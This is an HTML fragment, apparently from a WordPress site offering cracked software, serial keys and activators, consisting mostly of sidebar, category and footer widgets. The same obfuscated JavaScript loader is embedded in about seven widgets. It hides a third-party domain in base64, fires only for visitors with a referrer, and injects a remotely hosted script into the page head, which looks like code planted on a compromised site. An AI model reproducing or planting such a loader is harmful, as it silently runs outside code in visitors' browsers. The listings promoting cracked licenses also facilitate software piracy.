																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14701 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14458 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/poweriso-crack/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6971c3caab38c" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="676" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6971c3caab38c" value="1a272a9467" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6971c3caab38c" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6971c3caab38c" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-7614" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
